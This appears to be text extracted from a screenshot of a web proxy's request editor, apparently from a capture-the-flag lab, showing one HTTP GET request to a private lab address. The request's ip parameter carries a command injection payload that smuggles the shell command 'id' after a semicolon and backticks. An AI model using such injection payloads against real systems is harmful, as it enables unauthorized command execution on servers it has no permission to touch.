 Send Cancel < > Target: http://10.10.227.163:8
Request
Pretty Raw Hex
1 GET /ping?ip=localhost;echo+"";`id` HTTP/1.1
2 Host: 10.10.227.163:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1